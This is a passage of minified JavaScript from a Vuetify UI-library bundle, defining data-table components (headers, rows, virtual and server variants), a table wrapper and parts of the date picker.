t=[];for(const n of e){const e={...Ur(n),...n},o=e.key??("string"==typeof e.value?e.value:null),a=e.value??o??null,r={...e,key:o,value:a,sortable:e.sortable??(null!=e.key||!!e.sort),children:e.children?Kr(e.children):void 0};t.push(r)}return t}function qr(e,t){const n=(0,o.KR)([]),a=(0,o.KR)([]),r=(0,o.KR)({}),l=(0,o.KR)({}),i=(0,o.KR)({});(0,o.nT)((()=>{const s=(e.headers||Object.keys(e.items[0]??{}).map((e=>({key:e,title:(0,o.ZH)(e)})))).slice(),u=$r(s);t?.groupBy?.value.length&&!u.has("data-table-group")&&s.unshift({key:"data-table-group",title:"Group"}),t?.showSelect?.value&&!u.has("data-table-select")&&s.unshift({key:"data-table-select"}),t?.showExpand?.value&&!u.has("data-table-expand")&&s.push({key:"data-table-expand"});const c=Kr(s);!function(e){let t=!1;function n(e){if(e)if(arguments.length>1&&void 0!==arguments[1]&&arguments[1]&&(e.fixed=!0),e.fixed)if(e.children)for(let t=e.children.length-1;t>=0;t--)n(e.children[t],!0);else t?isNaN(+e.width)&&(0,ye.yA)(`Multiple fixed columns should have a static width (key: ${e.key})`):e.lastFixed=!0,t=!0;else if(e.children)for(let t=e.children.length-1;t>=0;t--)n(e.children[t]);else t=!1}for(let t=e.length-1;t>=0;t--)n(e[t]);function o(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;if(!e)return t;if(e.children){e.fixedOffset=t;for(const n of e.children)t=o(n,t)}else e.fixed&&(e.fixedOffset=t,t+=parseFloat(e.width||"0")||0);return t}let a=0;for(const t of e)a=o(t,a)}(c);const d=Math.max(...c.map((e=>Hr(e))))+1,p=zr(c,d);n.value=p.headers,a.value=p.columns;const v=p.headers.flat(1);for(const e of v)e.key&&(e.sortable&&(e.sort&&(r.value[e.key]=e.sort),e.sortRaw&&(l.value[e.key]=e.sortRaw)),e.filter&&(i.value[e.key]=e.filter))}));const s={headers:n,columns:a,sortFunctions:r,sortRawFunctions:l,filterFunctions:i};return(0,o.Gt)(Nr,s),s}function Yr(){const e=(0,o.WQ)(Nr);if(!e)throw new Error("Missing headers!");return e}const Xr=(0,s.j)({color:String,disableSort:Boolean,fixedHeader:Boolean,multiSort:Boolean,sortAscIcon:{type:$e.TX,default:"$sortAsc"},sortDescIcon:{type:$e.TX,default:"$sortDesc"},headerProps:{type:Object},sticky:Boolean,...(0,Wt.hx)(),...ot()},"VDataTableHeaders"),Gr=(0,y.RW)()({name:"VDataTableHeaders",props:Xr(),setup(e,t){let{slots:n}=t;const{t:a}=(0,g.Ym)(),{toggleSort:l,sortBy:i,isSorted:s}=Cr(),{someSelected:u,allSelected:c,selectAll:d,showSelectAll:p}=Sr(),{columns:v,headers:f}=Yr(),{loaderClasses:h}=at(e);function m(t,n){if(e.sticky||e.fixedHeader||t.fixed)return{position:"sticky",left:t.fixed?(0,r.Dg)(t.fixedOffset):void 0,top:e.sticky||e.fixedHeader?`calc(var(--v-table-header-height) * ${n})`:void 0}}function b(t){const n=i.value.find((e=>e.key===t.key));return n?"asc"===n.order?e.sortAscIcon:e.sortDescIcon:e.sortAscIcon}const{backgroundColorClasses:y,backgroundColorStyles:x}=(0,ae.z6)(e,"color"),{displayClasses:w,mobile:k}=(0,Wt._F)(e),_=(0,o.EW)((()=>({headers:f.value,columns:v.value,toggleSort:l,isSorted:s,sortBy:i.value,someSelected:u.value,allSelected:c.value,selectAll:d,getSortIcon:b}))),C=(0,o.EW)((()=>["v-data-table__th",{"v-data-table__th--sticky":e.sticky||e.fixedHeader},w.value,h.value])),E=t=>{let{column:a,x:v,y:f}=t;const h="data-table-select"===a.key||"data-table-expand"===a.key,g=(0,o.v6)(e.headerProps??{},a.headerProps??{});return(0,o.bF)(Pr,(0,o.v6)({tag:"th",align:a.align,class:[{"v-data-table__th--sortable":a.sortable&&!e.disableSort,"v-data-table__th--sorted":s(a),"v-data-table__th--fixed":a.fixed},...C.value],style:{width:(0,r.Dg)(a.width),minWidth:(0,r.Dg)(a.minWidth),maxWidth:(0,r.Dg)(a.maxWidth),...m(a,f)},colspan:a.colspan,rowspan:a.rowspan,onClick:a.sortable?()=>l(a):void 0,fixed:a.fixed,nowrap:a.nowrap,lastFixed:a.lastFixed,noPadding:h},g),{default:()=>{const t=`header.${a.key}`,r={column:a,selectAll:d,isSorted:s,toggleSort:l,sortBy:i.value,someSelected:u.value,allSelected:c.value,getSortIcon:b};return n[t]?n[t](r):"data-table-select"===a.key?n["header.data-table-select"]?.(r)??(p.value&&(0,o.bF)(Rt,{modelValue:c.value,indeterminate:u.value&&!c.value,"onUpdate:modelValue":d},null)):(0,o.bF)("div",{class:"v-data-table-header__content"},[(0,o.bF)("span",null,[a.title]),a.sortable&&!e.disableSort&&(0,o.bF)(qe,{key:"icon",class:"v-data-table-header__sort-icon",icon:b(a)},null),e.multiSort&&s(a)&&(0,o.bF)("div",{key:"badge",class:["v-data-table-header__sort-badge",...y.value],style:x.value},[i.value.findIndex((e=>e.key===a.key))+1])])}})},F=()=>{const t=(0,o.v6)(e.headerProps??{}??{}),r=(0,o.EW)((()=>v.value.filter((t=>t?.sortable&&!e.disableSort)))),p=(0,o.EW)((()=>{if(null!=v.value.find((e=>"data-table-select"===e.key)))return c.value?"$checkboxOn":u.value?"$checkboxIndeterminate":"$checkboxOff"}));return(0,o.bF)(Pr,(0,o.v6)({tag:"th",class:[...C.value],colspan:f.value.length+1},t),{default:()=>[(0,o.bF)("div",{class:"v-data-table-header__content"},[(0,o.bF)(go,{chips:!0,class:"v-data-table__td-sort-select",clearable:!0,density:"default",items:r.value,label:a("$vuetify.dataTable.sortBy"),multiple:e.multiSort,variant:"underlined","onClick:clear":()=>i.value=[],appendIcon:p.value,"onClick:append":()=>d(!c.value)},{...n,chip:e=>(0,o.bF)(Kt,{onClick:e.item.raw?.sortable?()=>l(e.item.raw):void 0,onMousedown:e=>{e.preventDefault(),e.stopPropagation()}},{default:()=>[e.item.title,(0,o.bF)(qe,{class:["v-data-table__td-sort-icon",s(e.item.raw)&&"v-data-table__td-sort-icon-active"],icon:b(e.item.raw),size:"small"},null)]})})])]})};(0,S.C)((()=>k.value?(0,o.bF)("tr",null,[(0,o.bF)(F,null,null)]):(0,o.bF)(o.FK,null,[n.headers?n.headers(_.value):f.value.map(((e,t)=>(0,o.bF)("tr",null,[e.map(((e,n)=>(0,o.bF)(E,{column:e,x:n,y:t},null)))]))),e.loading&&(0,o.bF)("tr",{class:"v-data-table-progress"},[(0,o.bF)("th",{colspan:v.value.length},[(0,o.bF)(rt,{name:"v-data-table-progress",absolute:!0,active:!0,color:"boolean"==typeof e.loading?void 0:e.loading,indeterminate:!0},{default:n.loader})])])])))}}),Jr=(0,s.j)({item:{type:Object,required:!0}},"VDataTableGroupHeaderRow"),Qr=(0,y.RW)()({name:"VDataTableGroupHeaderRow",props:Jr(),setup(e,t){let{slots:n}=t;const{isGroupOpen:a,toggleGroup:r,extractRows:l}=ar(),{isSelected:i,isSomeSelected:s,select:u}=Sr(),{columns:c}=Yr(),d=(0,o.EW)((()=>l([e.item])));return()=>(0,o.bF)("tr",{class:"v-data-table-group-header-row",style:{"--v-data-table-group-header-row-depth":e.item.depth}},[c.value.map((t=>{if("data-table-group"===t.key){const t=a(e.item)?"$expand":"$next",l=()=>r(e.item);return n["data-table-group"]?.({item:e.item,count:d.value.length,props:{icon:t,onClick:l}})??(0,o.bF)(Pr,{class:"v-data-table-group-header-row__column"},{default:()=>[(0,o.bF)(pt,{size:"small",variant:"text",icon:t,onClick:l},null),(0,o.bF)("span",null,[e.item.value]),(0,o.bF)("span",null,[(0,o.eW)("("),d.value.length,(0,o.eW)(")")])]})}if("data-table-select"===t.key){const e=i(d.value),t=s(d.value)&&!e,a=e=>u(d.value,e);return n["data-table-select"]?.({props:{modelValue:e,indeterminate:t,"onUpdate:modelValue":a}})??(0,o.bF)("td",null,[(0,o.bF)(Rt,{modelValue:e,indeterminate:t,"onUpdate:modelValue":a},null)])}return(0,o.bF)("td",null,null)}))])}}),Zr=(0,s.j)({index:Number,item:Object,cellProps:[Object,Function],onClick:(0,r.uR)(),onContextmenu:(0,r.uR)(),onDblclick:(0,r.uR)(),...(0,Wt.hx)()},"VDataTableRow"),el=(0,y.RW)()({name:"VDataTableRow",props:Zr(),setup(e,t){let{slots:n}=t;const{displayClasses:a,mobile:l}=(0,Wt._F)(e,"v-data-table__tr"),{isSelected:i,toggleSelect:s,someSelected:u,allSelected:c,selectAll:d}=Sr(),{isExpanded:p,toggleExpand:v}=Za(),{toggleSort:f,sortBy:h,isSorted:m}=Cr(),{columns:g}=Yr();(0,S.C)((()=>(0,o.bF)("tr",{class:["v-data-table__tr",{"v-data-table__tr--clickable":!!(e.onClick||e.onContextmenu||e.onDblclick)},a.value],onClick:e.onClick,onContextmenu:e.onContextmenu,onDblclick:e.onDblclick},[e.item&&g.value.map(((t,a)=>{const g=e.item,b=`item.${t.key}`,y=`header.${t.key}`,S={index:e.index,item:g.raw,internalItem:g,value:(0,r.no)(g.columns,t.key),column:t,isSelected:i,toggleSelect:s,isExpanded:p,toggleExpand:v},x={column:t,selectAll:d,isSorted:m,toggleSort:f,sortBy:h.value,someSelected:u.value,allSelected:c.value,getSortIcon:()=>""},w="function"==typeof e.cellProps?e.cellProps({index:S.index,item:S.item,internalItem:S.internalItem,value:S.value,column:t}):e.cellProps,k="function"==typeof t.cellProps?t.cellProps({index:S.index,item:S.item,internalItem:S.internalItem,value:S.value}):t.cellProps;return(0,o.bF)(Pr,(0,o.v6)({align:t.align,class:{"v-data-table__td--expanded-row":"data-table-expand"===t.key,"v-data-table__td--select-row":"data-table-select"===t.key},fixed:t.fixed,fixedOffset:t.fixedOffset,lastFixed:t.lastFixed,maxWidth:l.value?void 0:t.maxWidth,noPadding:"data-table-select"===t.key||"data-table-expand"===t.key,nowrap:t.nowrap,width:l.value?void 0:t.width},w,k),{default:()=>{if(n[b]&&!l.value)return n[b]?.(S);if("data-table-select"===t.key)return n["item.data-table-select"]?.(S)??(0,o.bF)(Rt,{disabled:!g.selectable,modelValue:i([g]),onClick:(0,o.D$)((()=>s(g)),["stop"])},null);if("data-table-expand"===t.key)return n["item.data-table-expand"]?.(S)??(0,o.bF)(pt,{icon:p(g)?"$collapse":"$expand",size:"small",variant:"text",onClick:(0,o.D$)((()=>v(g)),["stop"])},null);const e=(0,o.v_)(S.value);return l.value?(0,o.bF)(o.FK,null,[(0,o.bF)("div",{class:"v-data-table__td-title"},[n[y]?.(x)??t.title]),(0,o.bF)("div",{class:"v-data-table__td-value"},[n[b]?.(S)??e])]):e}})}))])))}});function tl(e,t,n){return Object.keys(e).filter((e=>(0,r.Mp)(e)&&e.endsWith(t))).reduce(((o,a)=>(o[a.slice(0,-t.length)]=t=>e[a](t,n(t)),o)),{})}const nl=(0,s.j)({loading:[Boolean,String],loadingText:{type:String,default:"$vuetify.dataIterator.loadingText"},hideNoData:Boolean,items:{type:Array,default:()=>[]},noDataText:{type:String,default:"$vuetify.noDataText"},rowProps:[Object,Function],cellProps:[Object,Function],...(0,Wt.hx)()},"VDataTableRows"),ol=(0,y.RW)()({name:"VDataTableRows",inheritAttrs:!1,props:nl(),setup(e,t){let{attrs:n,slots:a}=t;const{columns:r}=Yr(),{expandOnClick:l,toggleExpand:i,isExpanded:s}=Za(),{isSelected:u,toggleSelect:c}=Sr(),{toggleGroup:d,isGroupOpen:p}=ar(),{t:v}=(0,g.Ym)(),{mobile:f}=(0,Wt._F)(e);return(0,S.C)((()=>!e.loading||e.items.length&&!a.loading?e.loading||e.items.length||e.hideNoData?(0,o.bF)(o.FK,null,[e.items.map(((t,v)=>{if("group"===t.type){const e={index:v,item:t,columns:r.value,isExpanded:s,toggleExpand:i,isSelected:u,toggleSelect:c,toggleGroup:d,isGroupOpen:p};return a["group-header"]?a["group-header"](e):(0,o.bF)(Qr,(0,o.v6)({key:`group-header_${t.id}`,item:t},tl(n,":group-header",(()=>e))),a)}const h={index:v,item:t.raw,internalItem:t,columns:r.value,isExpanded:s,toggleExpand:i,isSelected:u,toggleSelect:c},m={...h,props:(0,o.v6)({key:`item_${t.key??t.index}`,onClick:l.value?()=>{i(t)}:void 0,index:v,item:t,cellProps:e.cellProps,mobile:f.value},tl(n,":row",(()=>h)),"function"==typeof e.rowProps?e.rowProps({item:h.item,index:h.index,internalItem:h.internalItem}):e.rowProps)};return(0,o.bF)(o.FK,{key:m.props.key},[a.item?a.item(m):(0,o.bF)(el,m.props,a),s(t)&&a["expanded-row"]?.(h)])}))]):(0,o.bF)("tr",{class:"v-data-table-rows-no-data",key:"no-data"},[(0,o.bF)("td",{colspan:r.value.length},[a["no-data"]?.()??v(e.noDataText)])]):(0,o.bF)("tr",{class:"v-data-table-rows-loading",key:"loading"},[(0,o.bF)("td",{colspan:r.value.length},[a.loading?.()??v(e.loadingText)])]))),{}}}),al=(0,s.j)({fixedHeader:Boolean,fixedFooter:Boolean,height:[Number,String],hover:Boolean,...(0,a.u)(),...Ee(),...k(),...(0,b.yx)()},"VTable"),rl=(0,y.RW)()({name:"VTable",props:al(),setup(e,t){let{slots:n,emit:a}=t;const{themeClasses:l}=(0,b.NX)(e),{densityClasses:i}=Fe(e);return(0,S.C)((()=>(0,o.bF)(e.tag,{class:["v-table",{"v-table--fixed-height":!!e.height,"v-table--fixed-header":e.fixedHeader,"v-table--fixed-footer":e.fixedFooter,"v-table--has-top":!!n.top,"v-table--has-bottom":!!n.bottom,"v-table--hover":e.hover},l.value,i.value,e.class],style:e.style},{default:()=>[n.top?.(),n.default?(0,o.bF)("div",{class:"v-table__wrapper",style:{height:(0,r.Dg)(e.height)}},[(0,o.bF)("table",null,[n.default()])]):n.wrapper?.(),n.bottom?.()]}))),{}}}),ll=(0,s.j)({items:{type:Array,default:()=>[]},itemValue:{type:[String,Array,Function],default:"id"},itemSelectable:{type:[String,Array,Function],default:null},rowProps:[Object,Function],cellProps:[Object,Function],returnObject:Boolean},"DataTable-items");function il(e,t,n){return t.map(((t,o)=>function(e,t,n,o){const a=e.returnObject?t:(0,r.TD)(t,e.itemValue),l=(0,r.TD)(t,e.itemSelectable,!0),i=o.reduce(((e,n)=>(null!=n.key&&(e[n.key]=(0,r.TD)(t,n.value)),e)),{});return{type:"item",key:e.returnObject?(0,r.TD)(t,e.itemValue):a,index:n,value:a,selectable:l,columns:i,raw:t}}(e,t,o,n)))}function sl(e,t){return{items:(0,o.EW)((()=>il(e,e.items,t.value)))}}const ul=(0,s.j)({...nl(),hideDefaultBody:Boolean,hideDefaultFooter:Boolean,hideDefaultHeader:Boolean,width:[String,Number],search:String,...Ga(),...er(),...Dr(),...ll(),...gr(),...xr(),...Xr(),...al()},"DataTable"),cl=(0,s.j)({...ur(),...ul(),...yo(),...Or()},"VDataTable"),dl=(0,y.RW)()({name:"VDataTable",props:cl(),emits:{"update:modelValue":e=>!0,"update:page":e=>!0,"update:itemsPerPage":e=>!0,"update:sortBy":e=>!0,"update:options":e=>!0,"update:groupBy":e=>!0,"update:expanded":e=>!0,"update:currentItems":e=>!0},setup(e,t){let{attrs:n,slots:a}=t;const{groupBy:r}=nr(e),{sortBy:l,multiSort:i,mustSort:s}=kr(e),{page:u,itemsPerPage:c}=dr(e),{disableSort:d}=(0,o.QW)(e),{columns:p,headers:v,sortFunctions:f,sortRawFunctions:h,filterFunctions:m}=qr(e,{groupBy:r,showSelect:(0,o.lW)(e,"showSelect"),showExpand:(0,o.lW)(e,"showExpand")}),{items:g}=sl(e,p),b=(0,o.lW)(e,"search"),{filteredItems:y}=So(e,g,b,{transform:e=>e.columns,customKeyFilter:m}),{toggleSort:x}=_r({sortBy:l,multiSort:i,mustSort:s,page:u}),{sortByWithGroups:w,opened:k,extractRows:_,isGroupOpen:C,toggleGroup:E}=or({groupBy:r,sortBy:l,disableSort:d}),{sortedItems:F}=Er(e,y,w,{transform:e=>({...e.raw,...e.columns}),sortFunctions:f,sortRawFunctions:h}),{flatItems:I}=ir(F,r,k),T=(0,o.EW)((()=>I.value.length)),{startIndex:V,stopIndex:A,pageCount:R,setItemsPerPage:W}=pr({page:u,itemsPerPage:c,itemsLength:T}),{paginatedItems:O}=vr({items:I,startIndex:V,stopIndex:A,itemsPerPage:c}),B=(0,o.EW)((()=>_(O.value))),{isSelected:P,select:D,selectAll:N,toggleSelect:M,someSelected:L,allSelected:j}=yr(e,{allItems:g,currentPage:B}),{isExpanded:$,toggleExpand:U}=Qa(e);sr({page:u,itemsPerPage:c,sortBy:l,groupBy:r,search:b}),(0,Q.Uh)({VDataTableRows:{hideNoData:(0,o.lW)(e,"hideNoData"),noDataText:(0,o.lW)(e,"noDataText"),loading:(0,o.lW)(e,"loading"),loadingText:(0,o.lW)(e,"loadingText")}});const H=(0,o.EW)((()=>({page:u.value,itemsPerPage:c.value,sortBy:l.value,pageCount:R.value,toggleSort:x,setItemsPerPage:W,someSelected:L.value,allSelected:j.value,isSelected:P,select:D,selectAll:N,toggleSelect:M,isExpanded:$,toggleExpand:U,isGroupOpen:C,toggleGroup:E,items:B.value.map((e=>e.raw)),internalItems:B.value,groupedItems:O.value,columns:p.value,headers:v.value})));return(0,S.C)((()=>{const t=Br.filterProps(e),r=Gr.filterProps(e),l=ol.filterProps(e),i=rl.filterProps(e);return(0,o.bF)(rl,(0,o.v6)({class:["v-data-table",{"v-data-table--show-select":e.showSelect,"v-data-table--loading":e.loading},e.class],style:e.style},i,{fixedHeader:e.fixedHeader||e.sticky}),{top:()=>a.top?.(H.value),default:()=>a.default?a.default(H.value):(0,o.bF)(o.FK,null,[a.colgroup?.(H.value),!e.hideDefaultHeader&&(0,o.bF)("thead",{key:"thead"},[(0,o.bF)(Gr,r,a)]),a.thead?.(H.value),!e.hideDefaultBody&&(0,o.bF)("tbody",null,[a["body.prepend"]?.(H.value),a.body?a.body(H.value):(0,o.bF)(ol,(0,o.v6)(n,l,{items:O.value}),a),a["body.append"]?.(H.value)]),a.tbody?.(H.value),a.tfoot?.(H.value)]),bottom:()=>a.bottom?a.bottom(H.value):!e.hideDefaultFooter&&(0,o.bF)(o.FK,null,[(0,o.bF)(Sn,null,null),(0,o.bF)(Br,t,{prepend:a["footer.prepend"]})])})})),{}}}),pl=(0,s.j)({...ul(),...er(),...so(),...yo()},"VDataTableVirtual"),vl=(0,y.RW)()({name:"VDataTableVirtual",props:pl(),emits:{"update:modelValue":e=>!0,"update:sortBy":e=>!0,"update:options":e=>!0,"update:groupBy":e=>!0,"update:expanded":e=>!0},setup(e,t){let{attrs:n,slots:a}=t;const{groupBy:l}=nr(e),{sortBy:i,multiSort:s,mustSort:u}=kr(e),{disableSort:c}=(0,o.QW)(e),{columns:d,headers:p,filterFunctions:v,sortFunctions:f,sortRawFunctions:h}=qr(e,{groupBy:l,showSelect:(0,o.lW)(e,"showSelect"),showExpand:(0,o.lW)(e,"showExpand")}),{items:m}=sl(e,d),g=(0,o.lW)(e,"search"),{filteredItems:b}=So(e,m,g,{transform:e=>e.columns,customKeyFilter:v}),{toggleSort:y}=_r({sortBy:i,multiSort:s,mustSort:u}),{sortByWithGroups:x,opened:w,extractRows:k,isGroupOpen:_,toggleGroup:C}=or({groupBy:l,sortBy:i,disableSort:c}),{sortedItems:E}=Er(e,b,x,{transform:e=>({...e.raw,...e.columns}),sortFunctions:f,sortRawFunctions:h}),{flatItems:F}=ir(E,l,w),I=(0,o.EW)((()=>k(F.value))),{isSelected:T,select:V,selectAll:A,toggleSelect:R,someSelected:W,allSelected:O}=yr(e,{allItems:I,currentPage:I}),{isExpanded:B,toggleExpand:P}=Qa(e),{containerRef:D,markerRef:N,paddingTop:M,paddingBottom:L,computedItems:j,handleItemResize:$,handleScroll:U,handleScrollend:H}=uo(e,F),z=(0,o.EW)((()=>j.value.map((e=>e.raw))));sr({sortBy:i,page:(0,o.IJ)(1),itemsPerPage:(0,o.IJ)(-1),groupBy:l,search:g}),(0,Q.Uh)({VDataTableRows:{hideNoData:(0,o.lW)(e,"hideNoData"),noDataText:(0,o.lW)(e,"noDataText"),loading:(0,o.lW)(e,"loading"),loadingText:(0,o.lW)(e,"loadingText")}});const K=(0,o.EW)((()=>({sortBy:i.value,toggleSort:y,someSelected:W.value,allSelected:O.value,isSelected:T,select:V,selectAll:A,toggleSelect:R,isExpanded:B,toggleExpand:P,isGroupOpen:_,toggleGroup:C,items:I.value.map((e=>e.raw)),internalItems:I.value,groupedItems:F.value,columns:d.value,headers:p.value})));(0,S.C)((()=>{const t=Gr.filterProps(e),l=ol.filterProps(e),i=rl.filterProps(e);return(0,o.bF)(rl,(0,o.v6)({class:["v-data-table",{"v-data-table--loading":e.loading},e.class],style:e.style},i,{fixedHeader:e.fixedHeader||e.sticky}),{top:()=>a.top?.(K.value),wrapper:()=>(0,o.bF)("div",{ref:D,onScrollPassive:U,onScrollend:H,class:"v-table__wrapper",style:{height:(0,r.Dg)(e.height)}},[(0,o.bF)("table",null,[a.colgroup?.(K.value),!e.hideDefaultHeader&&(0,o.bF)("thead",{key:"thead"},[(0,o.bF)(Gr,t,a)]),!e.hideDefaultBody&&(0,o.bF)("tbody",null,[(0,o.bF)("tr",{ref:N,style:{height:(0,r.Dg)(M.value),border:0}},[(0,o.bF)("td",{colspan:d.value.length,style:{height:0,border:0}},null)]),a["body.prepend"]?.(K.value),(0,o.bF)(ol,(0,o.v6)(n,l,{items:z.value}),{...a,item:e=>(0,o.bF)(io,{key:e.internalItem.index,renderless:!0,"onUpdate:height":t=>$(e.internalItem.index,t)},{default:t=>{let{itemRef:n}=t;return a.item?.({...e,itemRef:n})??(0,o.bF)(el,(0,o.v6)(e.props,{ref:n,key:e.internalItem.index,index:e.internalItem.index}),a)}})}),a["body.append"]?.(K.value),(0,o.bF)("tr",{style:{height:(0,r.Dg)(L.value),border:0}},[(0,o.bF)("td",{colspan:d.value.length,style:{height:0,border:0}},null)])])])]),bottom:()=>a.bottom?.(K.value)})}))}}),fl=(0,s.j)({itemsLength:{type:[Number,String],required:!0},...ur(),...ul(),...Or()},"VDataTableServer"),hl=(0,y.RW)()({name:"VDataTableServer",props:fl(),emits:{"update:modelValue":e=>!0,"update:page":e=>!0,"update:itemsPerPage":e=>!0,"update:sortBy":e=>!0,"update:options":e=>!0,"update:expanded":e=>!0,"update:groupBy":e=>!0},setup(e,t){let{attrs:n,slots:a}=t;const{groupBy:r}=nr(e),{sortBy:l,multiSort:i,mustSort:s}=kr(e),{page:u,itemsPerPage:c}=dr(e),{disableSort:d}=(0,o.QW)(e),p=(0,o.EW)((()=>parseInt(e.itemsLength,10))),{columns:v,headers:f}=qr(e,{groupBy:r,showSelect:(0,o.lW)(e,"showSelect"),showExpand:(0,o.lW)(e,"showExpand")}),{items:h}=sl(e,v),{toggleSort:m}=_r({sortBy:l,multiSort:i,mustSort:s,page:u}),{opened:g,isGroupOpen:b,toggleGroup:y,extractRows:x}=or({groupBy:r,sortBy:l,disableSort:d}),{pageCount:w,setItemsPerPage:k}=pr({page:u,itemsPerPage:c,itemsLength:p}),{flatItems:_}=ir(h,r,g),{isSelected:C,select:E,selectAll:F,toggleSelect:I,someSelected:T,allSelected:V}=yr(e,{allItems:h,currentPage:h}),{isExpanded:A,toggleExpand:R}=Qa(e),W=(0,o.EW)((()=>x(h.value)));sr({page:u,itemsPerPage:c,sortBy:l,groupBy:r,search:(0,o.lW)(e,"search")}),(0,o.Gt)("v-data-table",{toggleSort:m,sortBy:l}),(0,Q.Uh)({VDataTableRows:{hideNoData:(0,o.lW)(e,"hideNoData"),noDataText:(0,o.lW)(e,"noDataText"),loading:(0,o.lW)(e,"loading"),loadingText:(0,o.lW)(e,"loadingText")}});const O=(0,o.EW)((()=>({page:u.value,itemsPerPage:c.value,sortBy:l.value,pageCount:w.value,toggleSort:m,setItemsPerPage:k,someSelected:T.value,allSelected:V.value,isSelected:C,select:E,selectAll:F,toggleSelect:I,isExpanded:A,toggleExpand:R,isGroupOpen:b,toggleGroup:y,items:W.value.map((e=>e.raw)),internalItems:W.value,groupedItems:_.value,columns:v.value,headers:f.value})));(0,S.C)((()=>{const t=Br.filterProps(e),r=Gr.filterProps(e),l=ol.filterProps(e),i=rl.filterProps(e);return(0,o.bF)(rl,(0,o.v6)({class:["v-data-table",{"v-data-table--loading":e.loading},e.class],style:e.style},i,{fixedHeader:e.fixedHeader||e.sticky}),{top:()=>a.top?.(O.value),default:()=>a.default?a.default(O.value):(0,o.bF)(o.FK,null,[a.colgroup?.(O.value),!e.hideDefaultHeader&&(0,o.bF)("thead",{key:"thead",class:"v-data-table__thead",role:"rowgroup"},[(0,o.bF)(Gr,r,a)]),a.thead?.(O.value),!e.hideDefaultBody&&(0,o.bF)("tbody",{class:"v-data-table__tbody",role:"rowgroup"},[a["body.prepend"]?.(O.value),a.body?a.body(O.value):(0,o.bF)(ol,(0,o.v6)(n,l,{items:_.value}),a),a["body.append"]?.(O.value)]),a.tbody?.(O.value),a.tfoot?.(O.value)]),bottom:()=>a.bottom?a.bottom(O.value):!e.hideDefaultFooter&&(0,o.bF)(o.FK,null,[(0,o.bF)(Sn,null,null),(0,o.bF)(Br,t,{prepend:a["footer.prepend"]})])})}))}}),ml=mt("v-spacer","div","VSpacer"),gl=(0,s.j)({active:{type:[String,Array],default:void 0},disabled:{type:[Boolean,String,Array],default:!1},nextIcon:{type:$e.TX,default:"$next"},prevIcon:{type:$e.TX,default:"$prev"},modeIcon:{type:$e.TX,default:"$subgroup"},text:String,viewMode:{type:String,default:"month"}},"VDatePickerControls"),bl=(0,y.RW)()({name:"VDatePickerControls",props:gl(),emits:{"click:year":()=>!0,"click:month":()=>!0,"click:prev":()=>!0,"click:next":()=>!0,"click:text":()=>!0},setup(e,t){let{emit:n}=t;const a=(0,o.EW)((()=>Array.isArray(e.disabled)?e.disabled.includes("text"):!!e.disabled)),r=(0,o.EW)((()=>Array.isArray(e.disabled)?e.disabled.includes("mode"):!!e.disabled)),l=(0,o.EW)((()=>Array.isArray(e.disabled)?e.disabled.includes("prev"):!!e.disabled)),i=(0,o.EW)((()=>Array.isArray(e.disabled)?e.disabled.includes("next"):!!e.disabled));function s(){n("click:prev")}function u(){n("click:next")}function c(){n("click:year")}function d(){n("click:month")}return(0,S.C)((()=>(0,o.bF)("div",{class:["v-date-picker-controls"]},[(0,o.bF)(pt,{class:"v-date-picker-controls__month-btn",disabled:a.value,text:e.text,variant:"text",rounded:!0,onClick:d},null),(0,o.bF)(pt,{key:"mode-btn",class:"v-date-picker-controls__mode-btn",disabled:r.value,density:"comfortable",icon:e.modeIcon,variant:"text",onClick:c},null),(0,o.bF)(ml,{key:"mode-spacer"},null),(0,o.bF)("div",{key:"month-buttons",class:"v-date-picker-controls__month"},[(0,o.bF)(pt,{disabled:l.value,icon:e.prevIcon,variant:"text",onClick:s},null),(0,o.bF)(pt,{disabled:i.value,icon:e.nextIcon,variant:"text",onClick:u},null)])]))),{}}}),yl=(0,s.j)({appendIcon:$e.TX,color:String,header:String,transition:String,onClick:(0,r.uR)()},"VDatePickerHeader"),Sl=(0,y.RW)()({name:"VDatePickerHeader",props:yl(),emits:{click:()=>!0,"click:append":()=>!0},setup(e,t){let{emit:n,slots:a}=t;const{backgroundColorClasses:r,backgroundColorStyles:l}=(0,ae.z6)(e,"color");function i(){n("click")}function s(){n("click:append")}return(0,S.C)((()=>{const t=!(!a.default&&!e.header),n=!(!a.append&&!e.appendIcon);return(0,o.bF)("div",{class:["v-date-picker-header",{"v-date-picker-header--clickable":!!e.onClick},r.value],style:l.value,onClick:i},[a.prepend&&(0,o.bF)("div",{key:"prepend",class:"v-date-picker-header__prepend"},[a.prepend()]),t&&(0,o.bF)(ie.M,{key:"content",name:e.transition},{default:()=>[(0,o.bF)("div",{key:e.header,class:"v-date-picker-header__content"},[a.default?.()??e.header])]}),n&&(0,o.bF)("div",{class:"v-date-picker-header__append"},[a.append?(0,o.bF)(ee,{key:"append-defaults",disabled:!e.appendIcon,defaults:{VBtn:{icon:e.appendIcon,variant:"text"}}},{default:()=>[a.append?.()]}):(0,o.bF)(pt,{key:"append-btn",icon:e.appendIcon,variant:"text",onClick:s},null)])])})),{}}});var xl=n(9391);const wl=(0,s.j)({allowedDates:[Array,Function],disabled:Boolean,displayValue:null,modelValue:Array,month:[Number,String],max:null,min:null,showAdjacentMonths:Boolean,year:[Number,String],weekdays:{type:Array,default:()=>[0,1,2,3,4,5,6]},weeksInMonth:{type:String,default:"dynamic"},firstDayOfWeek:[Number,String]},"calendar");const kl=(0,s.j)({color:String,hideWeekdays:Boolean,multiple:[Boolean,Number,String],showWeek:Boolean,transition:{type:String,default:"picker-transition"},reverseTransition:{type:String,default:"picker-reverse-transition"},...wl()},"VDatePickerMonth"),_l=(0,y.RW)()({name:"VDatePickerMonth",props:kl(),emits:{"update:modelValue":e=>!0,"update:month":e=>!0,"update:year":e=>!0},setup(e,t){let{emit:n,slots:a}=t;const l=(0,o.KR)(),{daysInMonth:i,model:s,weekNumbers:u}=function(e){const t=(0,xl.S_)(),n=(0,be.q)(e,"modelValue",[],(e=>(0,r.BN)(e))),a=(0,o.EW)((()=>e.displayValue?t.date(e.displayValue):n.value.length>0?t.date(n.value[0]):e.min?t.date(e.min):Array.isArray(e.allowedDates)?t.date(e.allowedDates[0]):t.date())),l=(0,be.q)(e,"year",void 0,(e=>{const n=null!=e?Number(e):t.getYear(a.value);return t.startOfYear(t.setYear(t.date(),n))}),(e=>t.getYear(e))),i=(0,be.q)(e,"month",void 0,(e=>{const n=null!=e?Number(e):t.getMonth(a.value),o=t.setYear(t.startOfMonth(t.date()),t.getYear(l.value));return 